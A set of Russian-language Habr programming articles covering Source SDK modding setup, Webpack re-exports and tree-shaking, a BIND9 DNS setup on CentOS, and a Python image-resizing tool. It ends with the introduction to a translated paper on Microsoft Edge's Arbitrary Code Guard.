1. Модульность. Это может показаться минусом для некоторых, но почти все подсистемы движка вынесены в отдельные модули, каждый из которых может быть заменен без пересборки всего движка.
2. Чрезвычайная гибкость. При достаточном количестве усилий вы можете сделать на Source игру абсолютно любого жанра.
3. Движок и SDK разрабатывались огромным количеством людей, поэтому код SDK (а также утекший в сеть три раза код движка разных версий, но об этом позже ( ͡° ͜ʖ ͡°) ) состоит из множества разных стилей программирования! Я почти уверен, что именно работа с Source SDK подарила мне умение (но не желание...) читать чужой код.
4. Порог вхождения. Он не слишком низок и не слишком высок. Достаточно знать C++ и уметь вчитываться в документацию!
5. ~~К моменту появления идеи о написании туториала у автора попросту не было новой версии юнити.~~
### Что нам необходимо?
1. Ну прежде всего хотя бы базовые знания C++ (Достаточно знать его на уровне Си с классами).
2. Любая Microsoft Visual Studio с Multibyte MFC Library и Microsoft Build Tools 2013 (v120/v120\_xp). Чтобы не морочить себе голову, можно просто установить VS2013.
3. [Git for Windows](https://gitforwindows.org/) или любой другой.
4. Steam с установленным Source SDK Base 2013 [Single|Multi]player (также необходимо в свойствах "игры" установить бета-версию upstream, иначе мод будет падать)
5. В будущем также знание HLSL, но не сейчас :)
Введение в сурс дела
--------------------
### Репозиторий
Исходный код SDK находится в [репозитории на GitHub](https://github.com/ValveSoftware/source-sdk-2013). Склонируйте его в любое удобное для вас место:
```
git clone https://github.com/ValveSoftware/source-sdk-2013.git
```
### Выбор ветки
Если вы хотите написать свой первый мод для Half-Life 2/Episode 1/2, то используйте директорию `sp/` и Source SDK Base 2013 Singleplayer.
Если же вы ~~извращенец и~~ хотите написать свой первый мод для Half-Life 2: Deathmatch, то используйте директорию `mp/` и Source SDK Base 2013 Multiplayer.
**ВАЖНО:** Туториал будет рассматривать программирование под ветку SP, поэтому пути, содержащие `hl2` в пересчете на MP могут содержать `hl2mp` вместо `hl2`!!!
### Стиль кода
Клиентские (client.dll) классы именуются с префиксом `C_`, а серверные (server.dll) — с префиксом `C`:
```
// client.dll
class C_BaseWeapon { ... };
// server.dll
class CBaseWeapon { ... };
```
Поля класса именуются с префиксом m\_, использование венгерской нотации рекомендуется (на то есть свои причины, которые здесь обсуждать нет смысла):
```
class C_SomeClientClass {
private:
float m_flTime = 0.0;
};
extern float g_flSomeFloat;
static float s_flSomeStaticFloat;
void SomeFunction(float flValue);
```
### Структура кода
SDK, так же как и движок, разделён на несколько частей.
**Список проектов сгенерированных проектов**
* `client.dll`
Клиентская часть игры.
Отвечает за рендеринг, предсказания и ввод.
Расположена: `src/game/client/`
* `server.dll`
Серверная часть игры.
Отвечает за игровую логику, ИИ и т.д.
Расположена: `src/game/server/`
* `tier1.lib`
Библиотека, содержащая в себе множество полезных фич, например UTL ("валвовская" версия STL), interface convention и т.д.
Расположена: `src/tier1/`
* `raytrace.lib`
Библиотека, внезапно содержащая в себе функции и типы, предназначенные для рейтрейсинга. Честно говоря, я так и не понял, что библиотека для компиляторов делает здесь.
Используется компилятором vrad и, судя по утечкам исходных кодов, редактором уровней Valve Hammer Editor.
Расположена: `src/raytrace/`
* `mathlib.lib`
Библиотека, содержащая в себе множество типов и функций, используемых в "повседневной" математике Source.
Расположена: `src/mathlib/`
* `vgui_controls.lib`
Библиотека, содержащая в себе реализации разных элементов (кнопки, панели) VGUI2.
Используется почти повсеместно.
Расположена: `src/vgui2/vgui_controls/`
### VPC
Source SDK имеет свой генератор проектов (sln, Makefile, etc.) с блэкджеком и… кхм…
Называется он **Valve Project Creator** и находится в `src/devtools/bin`.
Проекты генерируются автоматически с использованием специальных .VPC файлов. Синтаксис этих файлов прост до безобразия — простой набор пар ключ-значение.
Вот пути до некоторых таких файлов:
```
src/game/client/client_episodic.vpc
src/tier1/tier1.vpc
src/utils/vrad/vrad_dll.vpc
```
**ВАЖНО:** При внесении ЛЮБЫХ изменений в VPC файл решение должно быть заново перегенерировано!
#### Генерация проектов
Проекты генерируются вызовом скрипта, расположенного в директории `src/`.
В самом простом случае — достаточно просто открыть `src/creategameprojects.bat`.
После генерации в `src/` будет находиться games.sln.

#### Исключение HL2
SDK имеет внутри себя также разделение на HL2 и Episodic. Использование второго позволит нам иметь некоторые фичи, например отдельную от стамины шкалу заряда фонарика.
И поэтому, чтобы не компилировать лишний код, мы можем просто исключить HL2 из скриптов:
1. Откройте `src/creategameprojects.bat` в любом текстовом редакторе.
2. Удалите из командной строки часть `/hl2`
3. Сохраните файл и сгенерируйте проект.
#### Другие скрипты
Рядом с `creategameprojects.bat` также лежит его клон для bash а также два интересных файла — `createallprojects.bat` и его клон для bash.
Эти два скрипта заставляют VPC создавать проекты не только для чистых библиотек мода, но и для различных утилит, таких как vrad (Radiosity!) или height2normal.
Сейчас использовать я его вам настоятельно не рекомендую, так как свои собственные компиляторы карт нам пока не нужны.
### Первичная сборка и запуск
#### Сборка
Чтобы удостовериться, что вы всё сделали правильно, необходимо собрать всё сгенерированное решение. Итак, собираем (вы же ведь открыли решение в IDE?):
1. Переключите конфигурацию в Release.
**ВАЖНО:** При сборке в Debug мод крайне нестабилен!!!
2. Соберите **ВСЁ** решение (F6)
3. Если сборка закончилась с ошибками, повторите шаг 2.
4. Если ошибки повторяются, пересоздайте проекты (creategameprojects) и повторите все шаги начиная с 1.
После сборки в папке `game/mod_hl2/bin/` или `game/mod_episodic/bin/` должны появится наши клиентская и серверная библиотеки!
#### Запуск — Способ 1 — Steam
1. Копируем нашу папку `mod_xxx` в `путь/до/Steam/steamapps/sourcemods/`
2. Перезапускаем Steam (либо запускаем, если еще этого не сделали...)
3. Ищем в библиотеке "My First Episodic Mod" или "My First HL2 Mod"
4. В свойствах устанавливаем дополнительные параметры командной строки:
```
-dev -console
```
5. Запускаем, в консоли запускаем карту `sdk_vehicles` (SP) или `dm_lockdown` (MP)
#### Запуск — Способ 2 — Visual Studio
Я рекомендую использовать именно этот способ — не копировать же бинарники мода каждый раз после сборки!
1. Заходим в свойства проекта (не решения!!!) во вкладку Debugging
2. В поле Command вписываем:
```
путь/до/steam/steamapps/common/Source SDK Base 2013 XXXX/hl2.exe
```
3. В поле Working Directory вписываем:
```
путь/до/steam/steamapps/common/Source SDK Base 2013 XXXX/
```
4. В поле Command Arguments вписываем:
```
-game "путь/до/репо/xx/game/mod_xxx/" -debug -dev -console
```
5. Сохраняем, запускаем (F5)!
6. Запускаем, в консоли запускаем карту `sdk_vehicles` (SP) или `dm_lockdown` (MP)
Если карта загрузилась и вы можете передвигаться и двигать камеру мышью — сборка успешна!
[](https://habrastorage.org/webt/f8/v5/p2/f8v5p2rlbuia1czaky-4hxzgn2s.png)
### Первая модификация в коде
#### Функции семейства Msg()
Функции `Msg()`, `DevMsg()`, `Warning()`, `DevWarning()` и `ConColorMsg()` являются чем-то вроде классического `printf()`, но в мире программирования под Source SDK. Эти функции так или иначе выводят какой-то текст в консоль разработчика и debug output.
```
// somewhere in tier0/dbg.h
void Msg( const tchar* pMsg, ... );
// somewhere in code
Msg( "This is a message! %d\n", 42 );
```
#### Говорящий пистолет!
Давайте научим пистолет писать сообщение с количеством патронов в магазине:
1. Откройте `src/game/server/hl2/weapon_pistol.cpp` (`Server (Episodic/HL2)/HL2 DLL/weapon_pistol.cpp`)
2. Найдите там метод `void CWeaponPistol::PrimaryAttack( void )` (Где-то вокруг строки 255)
3. Аккурат после строчки `BaseClass::PrimaryAttack();` добавьте какое-нибудь сообщение, например:
```
BaseClass::PrimaryAttack(); // где-то на строке 251
Msg( "weapon_pistol: m_iClip1 = %d\n", m_iClip1 );
```
4. Соберите мод, запустите и откройте карту
5. Поскольку мы писали в аргументы `-dev`, чит-команды включены по умолчанию, поэтому пишите в консоль пресловутый `impulse 101` и пробуйте стрелять из пистолета!
[](https://habrastorage.org/webt/4f/zl/2l/4fzl2lvbadhaimfcminlzxvhtvq.png)
Заключение
----------
### Чему мы научились?
[Я надеюсь, что] из данного урока мы выяснили:
* Что вообще такое Source SDK и с чем его едят
* Как генерировать проекты используя VPC
* Как печатать что-то в консоль разработчика
### Что дальше?
Во [второй](https://habr.com/ru/post/511032/) части мы разберем систему сущностей Source SDK.
### Полезные ссылки
* [Valve Developer Community](http://developer.valvesoftware.com/) и его раздел про [SSDK](https://developer.valvesoftware.com/wiki/SDK_Docs)
* [Мой мод [SP] с многочисленными фиксами](https://github.com/undbsd/refraction) | https://habr.com/ru/post/510834/ | null | ru | null |
# 2 минуты с Webpack tree-shaking и re-export
Вступление
----------
Позвольте мне начать. У нас был монолитный фронтэнд с большим наследием. Сервисы жили в одних файлах с компонентами. Всё было вперемешку и с лозунгом на фасаде: “Пусть всё будет под рукой – так легче найти, что надо". И не важно, что длина файла 200+, 300+, 500+ или даже больше строк кода.
Цель
----
Cделать всё читабельнее, меньше и быстрее.
Реализация
----------
Разделить всё, что возможно на файлы и **золотая пуля** здесь это принцип единственной ответственности. Если у нас есть компонент и чистые функции внутри файла, мы их разделим.
С приходом ES6+, стало возможно использовать **import … from** синтакс – это отличная фича, ведь мы можем также использовать **export … from**.
Рефакторинг
-----------
Представьте себе файл с такой структурой:
```
// Старая, старая функция, которая живет здесь с начала времён
function multiply (a, b) {
return a * b;
}
function sum (a, b) {
return a + b;
}
function calculateSomethingSpecial(data) {
return data.map(
dataItem => sum(dataItem.param1, dataItem.param2)
);
}
```
Мы можем разделить этот код на файлы таким образом:
Структура:
```
utils
multiply.js
sum.js
calculateSomethingSpecial.js
```
и файлы:
```
// multiply.js
export default function multiply (a, b) {
return a * b;
}
or
const multiply (a, b) => a * b;
// Синтаксис по желанию – эта статья не о нём.
```
```
// sum.js
export default function sum (a, b) {
return a + b;
}
```
```
// calculateSomethingSpecial.js
import sum from "./sum";
export default function calculateSomethingSpecial(data) {
return data.map(
dataItem => sum(dataItem.param1, dataItem.param2));
}
```
Теперь мы можем импортировать функции по отдельности. Но с дополнительными строками и этими длинных именами в импортах это всё ещё выглядит ужасно.
```
// App.js
import multiply from '../utils/multiply';
import sum from '../utils/sum';
import calculateSomethingSpecial from '../utils/calculateSomethingSpecial';
...
```
А вот для этого у нас есть прекрасная фишка, которая появилась с приходом нового синтаксиса JS, который зовется реэкспортом (re-export). В папке мы должны сделать index.js файл, чтобы объединить все наши функции. И теперь мы можем переписать наш код таким образом:
```
// utils/index.js
export { default as sum } from './sum';
export { default as multiply } from './multiply';
export { default as calculateSomethingSpecial } from './calculateSomethingSpecial';
```
Чуть подшаманим App.js:
```
// App.js
import { multiply, sum, calculateSomethingSpecial } from '../utils';
```
Готово.
Тестирование.
-------------
Теперь давайте проверим, как наш Webpack скомпилирует build для продакшна. Давайте создадим небольшое приложение на React, чтобы проверить, как всё работает. Проверим загружаем ли мы только то, что нам нужно, или все что указано в index.js из папки **utils**.
```
// Переписанный App.js
import React from "react";
import ReactDOM from "react-dom";
import { sum } from "./utils";
import "./styles.css";
function App() {
return (
Re-export example
=================
{sum(5, 10)}
);
}
const rootElement = document.getElementById("root");
ReactDOM.render(, rootElement);
```
Приложение:
Продакшн версия приложения:
<https://csb-4j79i.netlify.com/>
```
// Код чанка main.js из прода
(window.webpackJsonp = window.webpackJsonp || []).push([[0], {
10: function(e, n, t) {
"use strict";
t.r(n);
// Вот наша фунция **sum** внутри компонента
var r = t(0)
, a = t.n(r)
, c = t(2)
, o = t.n(c);
function l(e, n) {
return e + n
}
t(9);
var u = document.getElementById("root");
o.a.render(a.a.createElement(function() {
return a.a.createElement("div", {
className: "App"
}, a.a.createElement("h1", null, "Re-export example"), a.a.createElement("p", null, l(5, 10)))
}, null), u)
},
3: function(e, n, t) {
e.exports = t(10)
},
9: function(e, n, t) {}
}, [[3, 1, 2]]]);
//# sourceMappingURL=main.e2563e9c.chunk.js.map
```
Как видно выше, мы загрузили только функцию **sum** из **utils**.
Давайте проверим еще раз, и на этот раз мы будем использовать **multiply**.
Приложение:
Продакшн версия приложения:
<https://csb-9dlhv.netlify.com/>
```
// Код чанка main.js из прода
(window.webpackJsonp = window.webpackJsonp || []).push([[0], {
10: function(e, n, t) {
"use strict";
t.r(n);
var a = t(0)
, r = t.n(a)
, c = t(2)
, l = t.n(c);
t(9);
var o = document.getElementById("root");
l.a.render(r.a.createElement(function() {
return r.a.createElement("div", {
className: "App"
// В конце строки мы видим вызов функции React создать элемент с нашим значением
}, r.a.createElement("h1", null, "Re-export example"), r.a.createElement("p", null, 50))
}, null), o)
},
3: function(e, n, t) {
e.exports = t(10)
},
9: function(e, n, t) {}
}, [[3, 1, 2]]]);
//# sourceMappingURL=main.5db15096.chunk.js.map
```
Здесь мы даже не видим функции внутри кода, потому что Webpack скомпилировал наше значение ещё перед деплоем.
Финальный тест
--------------
Итак, давайте проведем наш последний тест и используем все функции сразу, чтобы проверить, все ли работает.
```
// Финальный App.js
import React from "react";
import ReactDOM from "react-dom";
import { multiply, sum, calculateSomethingSpecial } from "./utils";
import "./styles.css";
function App() {
const specialData = [
{
param1: 100,
param2: 99
},
{
param1: 2,
param2: 31
}
];
const special = calculateSomethingSpecial(specialData);
return (
Re-export example
=================
Special:
{special.map((specialItem, index) => (
Result #{index} {specialItem}
))}
{multiply(5, 10)}
{sum(5, 10)}
);
}
const rootElement = document.getElementById("root");
ReactDOM.render(, rootElement);
```
Приложение:
Продакшн версия приложения:
<https://csb-txmv0.netlify.com/>
```
// Код чанка main.js из прода
(window.webpackJsonp = window.webpackJsonp || []).push([[0], {
10: function(e, n, a) {
"use strict";
a.r(n);
var t = a(0)
, r = a.n(t)
, l = a(2)
, p = a.n(l);
// Вот наша функция **sum**
function c(e, n) {
return e + n
}
a(9);
var u = document.getElementById("root");
p.a.render(r.a.createElement(function() {
var e = [{
param1: 100,
param2: 99
}, {
param1: 2,
param2: 31
// А вот наша комбинированная функция **calculateSomethingSpecial**
}].map(function(e) {
// здесь мы вызываем **sum** внутри сабфункции
return c(e.param1, e.param2)
});
return r.a.createElement("div", {
className: "App"
}, r.a.createElement("h1", null, "Re-export example"), r.a.createElement("p", null, "Special: "), r.a.createElement("div", null, e.map(function(e, n) {
return r.a.createElement("div", {
key: n
}, "Result #", n, " ", e)
// Вот наш результат из **multiply**
})), r.a.createElement("p", null, 50),
// а здесь мы вызываем **sum** как есть
r.a.createElement("p", null, c(5, 10)))
}, null), u)
},
3: function(e, n, a) {
e.exports = a(10)
},
9: function(e, n, a) {}
}, [[3, 1, 2]]]);
vie
```
Отлично! Все работает как положено. Вы можете попробовать любой этап, просто воспользовавшись ссылкой на [codesandbox](https://codesandbox.io/s/blazing-paper-txmv0?fontsize=14), и всегда можно прямо оттуда развернуть на [netlify](https://netlify.com).
Заключение
----------
Используйте разделение кода на более мелкие части, попробуйте избавиться от слишком сложных файлов, фунцкий, компонентов. Вы поможете и будущему себе и вашей команде. Меньшие файлы быстрее читать, легче понимать, проще поддерживать, быстрее компилировать, легче кешировать, быстрее загружать и т.д.
Спасибо за прочтение! Чистого кода и притяного рефакторинга! | https://habr.com/ru/post/456594/ | null | ru | null |
# Установка BIND9 DNS на CentOS
За все время работы не сталкивался с установкой DNS на сервер, а тут пришлось устанавливать Slave DNS на новом сервере клиента. Думаю, что порядок действий будет полезен, как админам так и web-разработчикам.
Установка Master DNS
====================
Заходим на сервер (для примера Master DNS будет ставиться на сервер с IP 10.10.10.10, Slave DNS — IP 20.20.20.20)
В начале проверим что система имеет все последние обновления.
```
yum update -y
```
Если не указать "-y" ключ, то придется отвечать на все вопросы установщика, а с ним все ответы ставятся автоматически по умолчанию.
Установить bind и bind-utils.
```
yum install bind bind-utils -y
```
На примере моего домена «sibway.pro», для своего поменяйте все вхождения в примерах. Будем считать что master имеет IP 10.10.10.10, slave 20.20.20.20. Master и slave насколько я понимаю деление условное, так как и тот и другой сервер будет выполнять одни и те же функции, различие только в том что slave берет все данные с мастера.
Теперь отредактируем конфигурационный файл любым текстовым редактором, я использую vi так как он есть всегда в любой системе.
```
vi /etc/named.conf
```
При установке bind, файл конфигурации ставится автоматически и нам надо только его отредактировать.
```
options {
#listen-on port 53 { 127.0.0.1; };
listen-on-v6 port 53 { ::1; };
directory "/var/named";
dump-file "/var/named/data/cache_dump.db";
statistics-file "/var/named/data/named_stats.txt";
memstatistics-file "/var/named/data/named_mem_stats.txt";
allow-query { any; };
allow-transfer { localhost; 20.20.20.20; };
recursion no;
dnssec-enable yes;
dnssec-validation yes;
dnssec-lookaside auto;
/* Path to ISC DLV key */
bindkeys-file "/etc/named.iscdlv.key";
managed-keys-directory "/var/named/dynamic";
};
```
```
#listen-on port 53 { 127.0.0.1; };
```
Комментируем строку, чтобы сервер мог слушать эфир со всех адресов и портов (наверное можно указать просто IP 10.10.10.10, но руки не дошли поэкспериментировать. Извне все равно все закрывает firewall).
```
allow-query { any; };
```
Позволяем запрашивать сервер с любого адреса.
```
allow-transfer { localhost; 20.20.20.20; };
```
Позволяем брать информацию о доменах slave серверам.
Добавляем доменную зону, в тот же конфигурационный файл прописываем.
```
zone "sibway.pro" IN {
type master;
file "sibway.pro.zone";
allow-update { none; };
};
```
Конфигурирование доменных зон
-----------------------------
В файле конфигурации мы указали файл sibway.pro.zone как файл конфигурации доменой зоны sibway.pro.
Проще всего взять какой-либо существующий и отредактировать до нужной конфигурации. Файлы можно разместить в поддиректории.
```
vi /var/named/sibway.pro.zone
```
Вот простой пример того что необходимо прописать в доменной зоне.
```
$TTL 86400
@ IN SOA ns1.sibway.pro. root.sibway.pro. (
2014120801 ;Serial ВАЖНО !!! серийный номер должен меняться в большую строну при каждом изменении, иначе slave сервера не обновят данные
3600 ;Refresh
1800 ;Retry
604800 ;Expire
86400 ;Minimum TTL
)
; Указываем два name сервера
IN NS ns1.sibway.pro.
IN NS ns2.sibway.pro.
; Определяем IP адреса name серверов
ns1 IN A 10.10.10.10
ns2 IN A 20.20.20.20
; Define hostname -> IP нашего сервера для этого домена
@ IN A 213.133.100.77
www IN A 213.133.100.77
```
Делаем рестар name сервера
```
service named restart
```
Определяем чтобы name сервер стартовал при загрузки системы.
```
chkconfig named on
```
Теперь проверим как работает наш name сервер.
```
dig @10.10.10.10 sibway.pro
```
В ответе должен быть указан правильный IP запрошенного домена. Теперь сконфигурируем slave сервер.
Конфигурация slave name сервера
-------------------------------
Конфигурирование slave name сервера проходит так же как и master за исключением двух моментов:
1. При редактировании файла конфигурации named.conf надо указать какие доменные зоны slave
2. Не надо добавлять доменные зоны, так как они обновятся с master сервера автоматически
В конфигурационном файле необходимо указать type slave и указать IP мастер сервера.
```
zone "sibway.pro" IN {
type slave;
masters { 10.10.10.10; };
file "sibway.pro.zone";
};
```
Не забываем стартовать сервер и включить его в автоматический старт при запуске системы.
```
service named start
chkconfig named on
```
Теперь у нас есть два сконфигуренных name сервера.
Осталось открыть порт в firewall
Отредактируем файл /etc/sysconfig/iptables:
```
# vi /etc/sysconfig/iptables
```
Добавим следующие правила для 53 порта.
```
-A INPUT -p udp -m udp --dport 53 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 53 -j ACCEPT
-A INPUT -m state --state NEW -m udp -p udp --dport 53 -j ACCEPT
```
Обновляем iptable
```
# /etc/init.d/iptables restart
```
Не забудьте обновить этот файл на обоих серверах.
Теперь у нас есть два работающих name сервера. | https://habr.com/ru/post/245857/ | null | ru | null |
# Программа для автоматического изменения размера изображения с сохранением пропорции сторон на Python
Введение
--------
Иногда необходимо изменить размер изображения с сохранением пропорции сторон. Особенно, когда это очень большое количество файлов. Это приложение позволяет изменить размер изображения, сохранить его в нужную папку, а также инвертировать цвет (подходит для редактирования осциллограмм) и переименовать файл. Возможно, для существуют уже какие-то программы, но была необходимость сделать это самому. Поделюсь кодом с вами, возможно кому-то потребуется (**Код программы в конце статьи**).
Функции программы
-----------------
Перди мной стояла задача, сделать простую программу позволяющую изменять размер изображения с сохранением пропорции сторон. Долго недумая решил написать небольшой скрипт, который удовлетворял бы такие потребности:
1. Возможность работы с разными типами файлов изображений (png, bmp, jpg и т.д.)
2. Удобно добавлять файлы в программу
3. Возможность добавлять сразу несколько изображений
4. Возможность переименовывать отредактированный файл
5. Возможность инвертировать цвета
6. Удобный выбор пути для сохранения файлов
7. Простой интерфейс программы
Внешний вид
-----------
Сначала рассмотрим, как выглядит программа и что выполняет, а затем перейдем к самой **реализации**.
Интерфейс программы выглядит следующим образом:
Рис. 1. Внешний видКак видим, программа не перегружена **лишними** деталями. Разберем каждый элемент подробнее.
* **Image files** - выбор изображений, которые нужно будет редактировать. Откроется стандартный файловый проводник.
* **Save in folder** - выбор папки куда будет сохранен редактируемый файл если пользователь не выберет папку, они будут сохранены в папке корня программы под названием Edited photos (папка создается автоматически). Откроется **стандартный** файловый проводник.
* **Image height (cm)** - здесь нужно внести высоту изображения, которая необходима (ширина будет отредактирована автоматически с сохранением пропорций)
* **Inver color** - при выборе этого чекбокса, цвета изображения будут инвертированы в RGBA (**Это очень удобно если работаете с изображением осциллограмм**)
* **Rename the file** - при выборе чекбокса разблокирует поле ввода "*Add ending to file name*" и дописывает в название файла соответствующий текст.
Пример: название изображения "x". В поле *Add ending to file name* указываем "edit". Файл или файлы сохраняются с таким названием: "x\_edit".
Если чекбокс не выбран, то файл сохранится с таким же названием ("x")
* **Convert** - редактирование файла и сохранение с соответствующими параметрами указанными выше.
Рис.2 Результат выполнения программыРеализация программы
--------------------
Код был написан на **Python** с использованием следующих библиотек:
```
from tkinter import *
from tkinter import messagebox
from tkinter import filedialog
import PIL.ImageOps
from PIL import Image
import errno
import os
```
**Полный код программы на Python:**
```
from tkinter import *
from tkinter import messagebox
from tkinter import filedialog
import PIL.ImageOps
from PIL import Image
import errno
import os
##--------------------------------------------------------------------------------------------------------------------##
##Creating a folder at the root of the program
def make_sure_path_exists(path):
try: os.makedirs(path)
except OSError as exception:
if exception.errno != errno.EEXIST:
raise
##Фуfunction that translates from cm to pixel
def cm_in_px(cm):
global px
px = int(cm) * 38
return px
##Creating a folder at the root of the program-------------------------------------------------------------------------#
make_sure_path_exists('Edited photos')
#----------------------------------------------------------------------------------------------------------------------#
##ФScale and store aspect ratio
def scale_image(input_image_path,
output_image_path,
width=None,
height=None
):
original_image = Image.open(input_image_path)
w, h = original_image.size
print('The original image size is {wide} wide x {height} '
'high'.format(wide=w, height=h))
if width and height:
max_size = (width, height)
elif width:
max_size = (width, h)
elif height:
max_size = (w, height)
else:
# No width or height specified
raise RuntimeError('Width or height required!')
original_image.thumbnail(max_size, Image.ANTIALIAS)
original_image.save(output_image_path)
scaled_image = Image.open(output_image_path)
width, height = scaled_image.size
print('The scaled image size is {wide} wide x {height} '
'high'.format(wide=width, height=height))
#----------------------------------------------------------------------------------------------------------------------#
##Signature checkbox 2
def chek_cb2():
global message_entry
if ismarried2.get() == 0:
message_entry = Entry(window, state=DISABLED, bd=2, width = 48)
message_entry.place(x=10, y=275)
return Label(window, text='Add ending to file name:', font=('Arial', 10)).place(x=10, y=250)
else:
message_entry = Entry(window, state=NORMAL, bd=2, width = 48)
message_entry.place(x=10, y=275)
return Label(window, text='Add ending to file name:', font=('Arial', 10)).place(x=10, y=250)
#----------------------------------------------------------------------------------------------------------------------#
##file renaming
def rename():
global last_name
if ismarried2.get() == 1:
last_name = '_' + message_entry.get()
else:
last_name = ''
return last_name
#----------------------------------------------------------------------------------------------------------------------#
#----------------------------------------------------------------------------------------------------------------------#
##Path to upload images
number_f = 0
def clicked_dialogOpen():
global choosefile
global number_f
choosefile = filedialog.askopenfilename(multiple=True, parent = window, filetypes=(("Image files", "*.png"), ("all files", "*.*")))
number_f = len(choosefile)
label_file()
#----------------------------------------------------------------------------------------------------------------------#
##Check for characters in the string
def check_name():
global d
d = 0
for i in message_entry.get():
if i.isalpha():
d += 1
elif i.isdigit():
d+= 1
else:
d+= 1
return d
#----------------------------------------------------------------------------------------------------------------------#
##Display information about the number of selected images
def label_file():
if number_f == 0:
lbl2 = Label(window, text="Image not selected", font=('Arial', 9), fg = 'red')
lbl2.place(x=start_pos_x, y=start_pos_y + step_des * 0.9)
elif number_f == 1:
lbl2 = Label(window, text='File selected '.format(number_f), font=('Arial', 9), fg = 'green')
lbl2.place(x=start_pos_x, y=start_pos_y + step_des * 0.9)
else:
lbl2 = Label(window, text='Files selected - {} '.format(number_f), font=('Arial', 9), fg = 'green')
lbl2.place(x=start_pos_x, y=start_pos_y + step_des * 0.9)
#----------------------------------------------------------------------------------------------------------------------#
##Open the path to save the file
filename = 0
def browse_button():
global filename
filename = filedialog.askdirectory()
label_folder()
#----------------------------------------------------------------------------------------------------------------------#
##Display save directory information
def label_folder():
if filename == 0:
lbl = Label(window, text="Path not selected", font=('Arial', 9), fg = 'red')
lbl.place(x=start_pos_x, y=start_pos_y + step_des * 2.3)
elif filename == '':
lbl = Label(window, text=os.getcwd() + '/Edited photos/', font=('Arial', 9), fg = 'green')
lbl.place(x=start_pos_x, y=start_pos_y + step_des * 2.3)
else:
lbl = Label(window, text=filename, font=('Arial', 9), fg = 'green')
lbl.place(x=start_pos_x, y=start_pos_y + step_des * 2.3)
#----------------------------------------------------------------------------------------------------------------------#
##Zoom and record an image
def scale():
check_name()
if number_f < 1:
messagebox.showerror("Error", "No file selected")
if ismarried2.get() == 1 and d < 1:
messagebox.showerror("Error", "Parameter not entered: Add ending to file name")
else:
for i in range(number_f):
try:
with open(choosefile[i]) as im:
r = os.path.splitext(choosefile[i])
var = (os.path.basename(r[0]), r[1])
if filename == 0:
folder = os.getcwd() + '/Edited photos/'
output_name = folder + var[0] + rename() + var[1]
scale_image(input_image_path=choosefile[i],
output_image_path=output_name,
height=cm_in_px(message_cm.get()))
if ismarried.get() == 1:
image = Image.open(output_name)
if image.mode == 'RGBA':
r, g, b, a = image.split()
rgb_image = Image.merge('RGB', (r, g, b))
inverted_image = PIL.ImageOps.invert(rgb_image)
r2, g2, b2 = inverted_image.split()
final_transparent_image = Image.merge('RGBA', (r2, g2, b2, a))
final_transparent_image.save(output_name)
else:
inverted_image = PIL.ImageOps.invert(image)
inverted_image.save(output_name)
else:
folder = filename
output_name = filename + '/' + var[0] + rename() + var[1]
scale_image(input_image_path=choosefile[i],
output_image_path = output_name,
height=cm_in_px(message_cm.get()))
if ismarried.get() == 1:
image = Image.open(output_name)
if image.mode == 'RGBA':
r, g, b, a = image.split()
rgb_image = Image.merge('RGB', (r, g, b))
inverted_image = PIL.ImageOps.invert(rgb_image)
r2, g2, b2 = inverted_image.split()
final_transparent_image = Image.merge('RGBA', (r2, g2, b2, a))
final_transparent_image.save(output_name)
else:
inverted_image = PIL.ImageOps.invert(image)
inverted_image.save(output_name)
print("Çhose",choosefile[0])
except:
print('Error')
messagebox.showerror("Error", "An error has occurred.\n\nThe program is intended for image processing only.\n\nContact the e-mail address:\nolehlastovetskyi99@gmail.com")
quit()
messagebox.showinfo("Message", "Completed!\nChanged {} files.\nFiles saved in the directory:\n{}".format(number_f, folder))
#----------------------------------------------------------------------------------------------------------------------#
##--------------------------------------------------------------------------------------------------------------------##
window = Tk()
ismarried = IntVar(value= 2)
ismarried.set(0)
ismarried2 = IntVar(value= 2)
ismarried2.set(0)
chek_cb2()
rename()
##------------------------------------------------------------------------------------------------------------------------##
start_pos_x = 10
start_pos_y = 10
height_button = 2
width_button = 32
font_button = ("Arial Bold", 11)
font_checkbox = ("Arial", 11)
font_combobox = ('Arial', 11)
font_label = ("Arial Bold", 11)
step_des = 60
label_folder()
label_file()
window.title("Scale")
btn_dialogOpen = Button(window, text="Image files", command=clicked_dialogOpen, height=height_button,
width=width_button, font=font_button)
btn_dialogOpen.place(x=start_pos_x, y=start_pos_y)
btn_browsebutton = Button(window, text="Save in folder", command=browse_button, height=height_button,
width=width_button, font=font_button)
btn_browsebutton.place(x=start_pos_x, y=start_pos_y + step_des + 25)
lbl = Label(window, text="Image height (cm):", font=font_label)
lbl.place(x=start_pos_x + 1, y=start_pos_y + step_des * 2.95)
message_cm = Entry(width=7)
message_cm.place(x=start_pos_x + 150, y=start_pos_y + step_des * 2.97)
message_cm.insert(0, "9")
ismarried_checkbutton = Checkbutton(text="Invert color", variable=ismarried, font =font_checkbox)
ismarried_checkbutton.place(x=start_pos_x + 1, y=start_pos_y + step_des * 3.4)
ismarried_checkbutton2 = Checkbutton(text="Rename the file", variable=ismarried2,
font = font_checkbox, command = chek_cb2)
ismarried_checkbutton2.place(x=start_pos_x + 170, y=start_pos_y + step_des * 3.4)
btn_scale = Button(window, text="Convert", command=scale, height=height_button, width=width_button,
font=font_button, state = NORMAL)
btn_scale.place(x=start_pos_x, y=start_pos_y + step_des * 5.2)
Label(window, text='Github:', font=('Arial', 8)).place(x=10, y=385)
x = (window.winfo_screenwidth() - window.winfo_reqwidth()) / 2
y = (window.winfo_screenheight() - window.winfo_reqheight()) / 2
window.wm_geometry("+%d+%d" % (x, y))
window.maxsize(320,410)
window.minsize(320,410)
window.resizable(0, 0)
window.mainloop()
```
[Ссылки **на github**](https://github.com/Oleh-Last/Python.git) | https://habr.com/ru/post/648665/ | null | ru | null |
# Механизм Arbitrary Code Guard (ACG) на примере Microsoft Edge
**Disclaimer*** Эта публикация является переводом части документа [«Bypassing Mitigations by Attacking JIT Server in Microsoft Edge»](https://github.com/google/p0tools/raw/master/JITServer/JIT-Server-whitepaper.pdf) от Ivan Fratric (Google Project Zero). Переведена та часть, в которой находится описание механизма ACG и его применение в браузере Microsoft Edge. За рамками этого перевода осталось более подробное описание внутренностей JIT в Chakra (Microsoft Edge JavaScript Engine) и векторов атаки на него (с описанием найденных уязвимостей, исправленных к моменту публикации документа).
* По роду своей профессиональной деятельности я не являюсь ни техническим писателем, ни (тем более) переводчиком. Но содержимое документа мне показалось очень интересным в плане изучения внутренностей Windows. Соответственно, я открыт к конструктивным замечаниям и предложениям по улучшению перевода.
